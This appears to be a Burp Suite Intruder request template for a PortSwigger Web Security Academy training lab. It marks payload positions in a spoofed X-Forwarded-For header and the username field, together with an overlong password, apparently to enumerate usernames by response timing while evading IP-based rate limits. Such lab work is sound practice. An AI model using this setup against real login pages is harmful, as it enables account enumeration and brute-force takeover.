 1 POST /login HTTP/2
2 Host: 0aa8007d046b3101831d017f003e00e1.web-security-academy.net
3 Cookie: session=KYHlEHr36MmsEh5SaMFwFMVJOtonMeFo
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: https://0aa8007d046b3101831d017f003e00e1.web-security-academy.net
11 Referer: https://0aa8007d046b3101831d017f003e00e1.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 X-Forwarded-For: §1§
18 Priority: u=0, i
19 Te: trailers
20
21 username=§2§&password=temptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemptemp